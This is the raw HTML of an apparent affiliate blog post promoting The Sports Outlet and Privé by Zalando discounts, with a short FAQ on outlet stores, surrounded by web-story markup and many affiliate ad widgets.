													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp"
						alt="Workout In Style With The Top Nike Headbands In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp"
						alt="Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-boots/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit.webp"
						alt="Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Boots-For-Everyday-Fashion-That-Will-Instantly-Elevate-Any-Outfit-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-wetsuits/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit.webp"
						alt="What Is A Wetsuit, And What Is Its Purpose?"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/09/cropped-Wetsuit-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Navigating_The_Sports_Outlet" >Navigating The Sports Outlet</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Prive_by_Zalando" >Privé by Zalando</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Dive_into_Discounts" >Dive into Discounts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Athletic_Gear_Beyond_the_Basics" >Athletic Gear Beyond the Basics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#The_Convenience_of_Online_Shopping" >The Convenience of Online Shopping</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#FAQs" >FAQs</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Navigating_The_Sports_Outlet"></span><span style="font-weight: 400;">Navigating The Sports Outlet</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The Sports Outlet stands as a light in the realm of athletic gear, where the fusion of quality and affordability creates vibrant options for every sports enthusiast. For seasoned athletes, it&#8217;s a treasure trove of crafted equipment that enhances their performance and endurance. For beginners venturing into the world of fitness, it&#8217;s a welcoming haven, offering guidance and an extensive range of gear to kickstart their journey. The sports outlet isn&#8217;t just a store, it&#8217;s an experience, a place where passion meets purpose. </span></p>
<p><span style="font-weight: 400;">The shelves are adorned with high-performance athletic wear that breathes with the athlete, offering comfort and flexibility. Simultaneously, fitness gadgets line the displays, promising innovation and precision in every workout. The selection here isn&#8217;t just a collection, it&#8217;s a comprehensive embrace of the diverse needs and aspirations of the sporting community. </span></p>
<p><span style="font-weight: 400;"><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NDg1JmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener">Navigating The Sports Outlet</a> isn&#8217;t just about finding gear, it&#8217;s about discovering the tools that transform ordinary enthusiasts into extraordinary athletes, making every workout a step toward greatness. Whether you&#8217;re aiming for a personal best or just beginning your fitness journey, The Sports Outlet welcomes you into a world where choice meets excellence, and every sports dream finds its perfect gear.</span></p>
<h2><span class="ez-toc-section" id="Prive_by_Zalando"></span><span style="font-weight: 400;">Privé by Zalando</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Privé by Zalando is your passport to a world of incredible deals and exclusive offers. Imagine waking up every day to a new set of opportunities, where your favorite fashion and lifestyle brands are available at jaw-dropping discounts of up to 75%. Our online outlet is not just a shopping destination, it&#8217;s an experience tailored to delight and surprise you. </span></p>
<p><span style="font-weight: 400;">One of the most exciting aspects of Privé is our daily treasure hunt. From Monday to Friday at 07:00 and 18:00, and on weekends at 08:00, we unveil a new collection, each item handpicked to cater to your unique tastes. But remember, these offers are fleeting, with limited availability. To stay in the loop and ensure you never miss a beat, be sure to set up notifications on our platform. </span></p>
<h3><span class="ez-toc-section" id="Dive_into_Discounts"></span><span style="font-weight: 400;">Dive into Discounts</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">One of the standout features of The Sports Outlet is its commitment to making quality athletic gear accessible to everyone. </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NDg1JmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><b>Discounts of up to 75%*</b></a><span style="font-weight: 400;"> turn aspirational gear into tangible assets for athletes. Imagine donning the latest Nike sneakers or Adidas activewear without burning a hole in your pocket. The outlet&#8217;s partnership with renowned brands ensures that every purchase is not just a transaction but a worthy investment in your athletic journey.</span></p>
<h3><span class="ez-toc-section" id="Athletic_Gear_Beyond_the_Basics"></span><span style="font-weight: 400;">Athletic Gear Beyond the Basics</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Sports Outlet goes beyond the conventional by curating a selection that caters to diverse athletic needs. It&#8217;s not just about finding a regular pair of running shoes, it&#8217;s about discovering the ideal footwear that aligns with your gait and running style. </span></p>
<p><span style="font-weight: 400;">The outlet&#8217;s commitment to elevating performance extends to its collection of specialized equipment. Whether you&#8217;re into yoga, weightlifting, or outdoor sports, there&#8217;s a nicely curated range designed to enhance your athletic prowess.</span></p>
<h3><span class="ez-toc-section" id="The_Convenience_of_Online_Shopping"></span><span style="font-weight: 400;">The Convenience of Online Shopping</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Sports Outlet recognizes this need and </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NDg1JmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><b>seamlessly integrates</b></a><span style="font-weight: 400;"> it into its customer experience through its online platform. The Sports Outlet&#8217;s digital universe is more than simply a website, it&#8217;s a portal to a world of athletic possibilities, all available from the comfort of your own home. </span></p>
<p><span style="font-weight: 400;">You&#8217;re sitting on your favorite couch, a steaming cup of coffee in hand, and a selection of high-quality sporting clothing shown on your computer. With a few clicks, you may browse a vast number of products ranging from sports equipment to the most recent athletic apparel trends. You can compare products, read reviews, and make well-informed decisions, all without the rush and pressure of a physical store. </span></p>
<p><span style="font-weight: 400;">This online haven transforms the quest for the perfect gear from a chore into a delightful adventure. The Sports Outlet&#8217;s user-friendly interface acts as your guiding compass, ensuring that your search is not just efficient but enjoyable. With a few keystrokes, you can find gear that aligns with your needs, style, and budget, all while savoring the convenience of shopping without leaving your haven of comfort.</span></p>
<h3><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">More than just a marketplace, </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NDg1JmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><b>The Sports Outlet</b></a><span style="font-weight: 400;"> becomes a partner in your athletic journey. Whether you&#8217;re striving for personal fitness milestones or aiming for professional achievements, the outlet&#8217;s dedication to providing top-tier gear ensures that you&#8217;re always a step ahead. So, gear up, explore the vast selection, and embark on your athletic adventures with confidence, style, and unbeatable discounts only at The Sports Outlet.</span></p>
<h3><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQs</span><span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What does outlet mean in Adidas? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">In Adidas, an outlet refers to a retail store that sells Adidas products, often at discounted prices. These outlets offer surplus or past-season items, providing customers with an opportunity to purchase Adidas products at a lower cost than regular retail stores.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is an outlet brand?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">A store where a producer offers its own branded goods at reduced pricing. a new outlet store where items are often sold at a 20% to 30% discount.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What does outlet quality mean? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Outlet quality refers to the condition of products sold in outlet stores. Generally, outlet products are of good quality, but they might have minor defects, or imperfections, or be from past seasons. These products are still functional and wearable, but they might not meet the strict quality control standards of regular retail items.</div></div></div>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

